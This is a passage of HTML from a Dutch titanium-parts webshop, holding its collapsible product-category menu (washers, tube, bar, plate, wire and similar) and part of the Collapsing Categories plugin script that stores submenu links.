<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m3-ring/din-125-ring-m3/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m3-ring/din125-m3-ring/' title="Prijzen zijn exclusief BTW">Carrosseriering</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m3-ring/m3veerring/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m4-ring/' title="View all posts filed under M4">M4</a></span>
<div id='collapsCat-101:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr2-m4-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m4-ring/ring-gr5-m4-ring/' title="Prijzen zijn exclusief BTW">Ring Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m4-ring/din-127/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/' title="View all posts filed under M5">M5</a></span>
<div id='collapsCat-104:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr2-m5-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/ring-gr5-m5-ring/' title="Prijzen zijn exclusief BTW">Ring Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/din-127-m5-ring/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/din9021b-m5-ring/' title="Prijzen zijn exclusief BTW">Carrosseriering</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m5-ring/countersunk-washer/' title="Prijzen zijn exclusief BTW">verzonken ring</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/' title="View all posts filed under M6">M6</a></span>
<div id='collapsCat-107:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/grade2-din125-m6-ring/' title="Prices are exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/grade5-din125-m6-ring/' title="Prijzen zijn exclusief BTW">Ring Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/din127/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/din9021b-m6-ring/' title="Prijzen zijn exclusief BTW">Carrosseriering</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m6-ring/verzonken-ring/' title="Prijzen zijn exclusief BTW">Verzonken Ring</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m8-ring/' title="View all posts filed under M8">M8</a></span>
<div id='collapsCat-111:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr2-m8-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m8-ring/ring-gr5-m8-ring/' title="Prijzen zijn exclusief BTW">Ring Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m8-ring/din127-m8-ring/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m8-ring/din9021b-m8-ring/' title="Prijzen zijn exclusief BTW">Carrosseriering</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m10-ring/' title="View all posts filed under M10">M10</a></span>
<div id='collapsCat-115:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr2/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m10-ring/ring-gr5/' title="Prijzen zijn exclusief BTW">Ring Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m10-ring/din127-m10-ring/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m10-ring/din9021b-m10-ring/' title="View all posts filed under Carrosseriering">Carrosseriering</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m12-ring/' title="View all posts filed under M12">M12</a></span>
<div id='collapsCat-121:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m12-ring/din125-m12-ring/' title="Prijzen zijn exclusief BTW">Ring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m12-ring/din127b/' title="Prijzen zijn exclusief BTW">Veerring</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m12-ring/sluitring/' title="View all posts filed under Sluitring">Sluitring</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m14-ring/' title="View all posts filed under M14">M14</a></span>
<div id='collapsCat-416:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m14-ring/ring-gr2-m14-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m14-ring/veerring-gr2/' title="Prijzen zijn exclusief BTW">Veerring Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m16-ring/' title="View all posts filed under M16">M16</a></span>
<div id='collapsCat-225:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m16-ring/ring-gr2-m16-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m16-ring/veerring-m16-gr2/' title="Prijzen zijn exclusief BTW">Veerring M16 Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/m18-ring/' title="View all posts filed under M18">M18</a></span>
<div id='collapsCat-425:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m18-ring/ring-gr2-m18-ring/' title="Prijzen zijn exclusief BTW">Ring Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m18-ring/groot-gr5/' title="Prijzen zijn exclusief BTW">Groot Gr5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/m18-ring/veerring-gr2-m18-ring/' title="Prijzen zijn exclusief BTW">Veerring Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/ring/gr2/' title="View all posts filed under M20">M20</a></span>
<div id='collapsCat-588:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/ring/gr2/veerring-gr2-gr2/' title="View all posts filed under Veerring Gr2">Veerring Gr2</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/buis/' title="View all posts filed under BUIS">BUIS</a></span>
     <div id='collapsCat-162:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/bend-elbow-gr2/' title="">Bocht Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/' title="View all posts filed under Buis Grade 2">Buis Grade 2</a></span>
<div id='collapsCat-192:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/tm-19mm-doorsnede/' title="Prijzen zijn exclusief BTW">&lt;t/m19mm OD</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/19-25mm-doorsnede/' title="Prijzen zijn exclusief BTW">&lt;19-25mm OD</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/25-40-doorsnede/' title="Prijzen zijn exclusief BTW">&lt;25-40mm OD</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/40tm50-doorsnede/' title="Prijzen zijn exclusief BTW">&lt;40-50mm OD</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/50-70/' title="Prijzen zijn exclusief BTW">&lt;50-70mm OD</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-2/70-108/' title="Prijzen zijn exclusief BTW">70-108mm OD</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/buis/buis-grade-9/' title="Prijzen zijn Exclusief BTW">Buis Grade 9</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/block-gr5/' title="View all posts filed under BLOCK">BLOCK</a></span>
     <div id='collapsCat-700:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/block-gr5/block-gr5-block-gr5/' title="View all posts filed under Block Gr5">Block Gr5</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/koker-gr2/' title="View all posts filed under KOKER">KOKER</a></span>
     <div id='collapsCat-554:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/koker-gr2/koker-gr2-koker-gr2/' title="Prijzen zijn exclusief BTW">Koker Gr2</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/' title="View all posts filed under STAAF">STAAF</a></span>
     <div id='collapsCat-187:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr2-l500mm/' title="View all posts filed under Staaf Gr2 &lt;500mm">Staaf Gr2 &lt;500mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr2-staaf-gr2/' title="Prijzen zijn exclusief BTW">Staaf Gr2 &lt;1000mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr5500mm/' title="View all posts filed under Staaf Gr5&lt;500mm">Staaf Gr5&lt;500mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-gr5-staaf-gr2/' title="prijzen zijn exclusief BTW">Staaf Gr5&lt;1000mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/' title="View all posts filed under Staaf Special For Racing">Staaf Special For Racing</a></span>
<div id='collapsCat-620:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/m12-staaf-special/' title="Prijzen zijn exclusief BTW">Dia:12mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia-m16/' title="Prijzen zijn exclusief BTW">Dia:16mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia20/' title="Prijzen zijn exclusief BTW">Dia:20mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia22/' title="Prijzen zijn exclusief BTW">Dia:22mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia25/' title="Prijzen zijn exclusief BTW">Dia:25mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia30/' title="Prijzen zijn exclusief BTW">Dia:30mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia32/' title="Prijzen zijn exclusief BTW">Dia:32mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia33mm/' title="prijzen zijn exclusief BTW">Dia:33mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia35/' title="Prijzen zijn exclusief BTW">Dia:35mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia36mm/' title="Prijzen zijn exclusief BTW">Dia:36mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia40/' title="Prijzen zijn exclusief BTW">Dia:40mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/staaf-gr2/staaf-special/dia45mm/' title="Prijzen zijn exclusief BTW">Dia:45mm</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/titanium-racing-aandrijfas/' title="View all posts filed under AANDRIJFASSEN">AANDRIJFASSEN</a></span>
     <div id='collapsCat-571:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/titanium-racing-aandrijfas/titanium-aandrijfassen/' title="Prijzen zijn exclusief BTW">Ti-Aandrijfassen</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/hexagonal-gr5/' title="View all posts filed under HEXAGONAL">HEXAGONAL</a></span>
     <div id='collapsCat-197:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/hexagonal-gr5/hexagonal-gr5-hexagonal-gr5/' title="Prijzen zijn exclusief BTW">Hexagonal</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/draadeind/' title="View all posts filed under DRAADEIND">DRAADEIND</a></span>
     <div id='collapsCat-128:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/draadeind/draadeind-gr2/' title="Prijzen zijn exclusief BTW">Draadeind Gr2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/draadeind/draadeind-gr5/' title="Prijzen zijn exclusief BTW">Draadeind Gr5 Spoed:1.5</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable parent'><span class='collapsing categories collapse'><span class='sym'>[—]</span><a href='https://titaniumraceparts.nl/product-category/plaat/' title="View all posts filed under PLAAT">PLAAT</a></span>
     <div id='collapsCat-125:2' style="display:block">
<ul><li class='collapsing categories expandable parent'><span class='collapsing categories collapse'><span class='sym'>[—]</span><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/' title="View all posts filed under Plaat Grade 2">Plaat Grade 2</a></span>
<div id='collapsCat-229:2' style="display:block">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/05mm/' title="View all posts filed under 0,5mm">0,5mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/08mm/' title="View all posts filed under 0,8mm">0,8mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/1mm/' title="View all posts filed under 1mm">1mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/15mm/' title="View all posts filed under 1,5mm">1,5mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2mm/' title="View all posts filed under 2mm">2mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/2-5mm/' title="View all posts filed under 2.5mm">2.5mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/3mm/' title="View all posts filed under 3mm">3mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/4mm/' title="View all posts filed under 4mm">4mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-2/8mm-plaat-grade-2/' title="View all posts filed under 8mm">8mm</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
<li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/' title="View all posts filed under Plaat Grade 5">Plaat Grade 5</a></span>
<div id='collapsCat-230:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/1mm-plaat-grade-5/' title="View all posts filed under 1mm">1mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/15mm-plaat-grade-5/' title="View all posts filed under 1.5mm">1.5mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/2mm-plaat-grade-5/' title="View all posts filed under 2mm">2mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/25mm/' title="View all posts filed under 2.5mm">2.5mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/3mm-plaat-grade-5/' title="View all posts filed under 3mm">3mm</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/plaat/plaat-grade-5/5mm-plaat-grade-5/' title="View all posts filed under 5mm">5mm</a>         </li> <!-- ending subcategory -->
</ul>          </div>
         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/draad/' title="View all posts filed under DRAAD">DRAAD</a></span>
     <div id='collapsCat-404:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/draad/grade2-draad/' title="View all posts filed under Grade2">Grade2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/draad/grade5-draad/' title="View all posts filed under Grade5">Grade5</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
      <li class='collapsing categories expandable'><span class='collapsing categories expand'><span class='sym'>[+]</span><a href='https://titaniumraceparts.nl/product-category/lasdraad/' title="View all posts filed under LASDRAAD">LASDRAAD</a></span>
     <div id='collapsCat-196:2' style="display:none">
<ul><li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/lasdraad/grade2-lasdraad/' title="View all posts filed under Grade2">Grade2</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/lasdraad/grade5-lasdraad/' title="View all posts filed under Grade5">Grade5</a>         </li> <!-- ending subcategory -->
<li class='collapsing categories item'><a href='https://titaniumraceparts.nl/product-category/lasdraad/grade9-lasdraad/' title="View all posts filed under Grade9">Grade9</a>         </li> <!-- ending subcategory -->
</ul>        </div>
      </li> <!-- ending category -->
<li style='display:none'><script type="text/javascript">
// <![CDATA[
/* These variables are part of the Collapsing Categories Plugin 
      *  Version: 2.0.8
      *  $Id: collapscat.php 1481855 2016-08-23 18:13:35Z robfelty $
      * Copyright 2007 Robert Felty (robfelty.com)
      */
var expandSym='[+]';
var collapseSym='[—]';
try { collapsItems['catTest'] = 'test'; } catch (err) { collapsItems = new Object(); }
collapsItems['collapsCat-547:2'] = '<ul></ul>';
collapsItems['collapsCat-724:2'] = '<ul></ul>';
collapsItems['collapsCat-725:2'] = '<ul></ul>';
collapsItems['collapsCat-723:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m1/philips-pan-head-m1/\' title=\"DIN7985-Prijzen zijn exclusief BTW\">DIN7985</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m1/cheese-head/\' title=\"DIN84-Prijzen zijn exclusief BTW\">Cheese Head</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-637:2'] = '<ul></ul>';
collapsItems['collapsCat-608:2'] = '<ul></ul>';
collapsItems['collapsCat-591:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16-bout/inbus-bout-m16-bout/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Bout DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m16-bout/philips-pan-head/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN7985\">Philips Pan Head</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-538:2'] = '<ul></ul>';
collapsItems['collapsCat-602:2'] = '<ul></ul>';
collapsItems['collapsCat-727:2'] = '<ul></ul>';
collapsItems['collapsCat-615:2'] = '<ul></ul>';
collapsItems['collapsCat-697:2'] = '<ul></ul>';
collapsItems['collapsCat-682:2'] = '<ul></ul>';
collapsItems['collapsCat-589:2'] = '<ul></ul>';
collapsItems['collapsCat-537:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/inbus-bout/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/inbus-laagbolkop-m2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/torx-laagbolkop-m2/\' title=\"Prijzen zijn exclusief BTW\">Torx laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/verz-inbus-gr2-m2/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/verz-torx-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Torx Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/m2x4-verz-kruiskop-din965/\' title=\"Prijzen zijn exclusief BTW\">Verz Kruiskop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m2/cylinder-kop-din84/\' title=\"Prijzen zijn exclusief BTW\">DIN84</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-757:2'] = '<ul></ul>';
collapsItems['collapsCat-675:2'] = '<ul></ul>';
collapsItems['collapsCat-683:2'] = '<ul></ul>';
collapsItems['collapsCat-681:2'] = '<ul></ul>';
collapsItems['collapsCat-673:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-bout-m2-5/\' title=\"Prijzen zijn exclusief 21%BTW&lt;br /&gt;DIN912\">Inbus Bout Gr2 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/inbus-laagbolkop-m25-bout/\' title=\"Prijzen zijn exclusief BTW\">inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/verzonken-inbus-m25-bout/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Inbus</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m25-bout/philips-panhead/\' title=\"Prijzen zijn exclusief BTW\">Philips Panhead</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-587:2'] = '<ul></ul>';
collapsItems['collapsCat-764:2'] = '<ul></ul>';
collapsItems['collapsCat-585:2'] = '<ul></ul>';
collapsItems['collapsCat-368:2'] = '<ul></ul>';
collapsItems['collapsCat-493:2'] = '<ul></ul>';
collapsItems['collapsCat-583:2'] = '<ul></ul>';
collapsItems['collapsCat-594:2'] = '<ul></ul>';
collapsItems['collapsCat-611:2'] = '<ul></ul>';
collapsItems['collapsCat-752:2'] = '<ul></ul>';
collapsItems['collapsCat-369:2'] = '<ul></ul>';
collapsItems['collapsCat-424:2'] = '<ul></ul>';
collapsItems['collapsCat-717:2'] = '<ul></ul>';
collapsItems['collapsCat-718:2'] = '<ul></ul>';
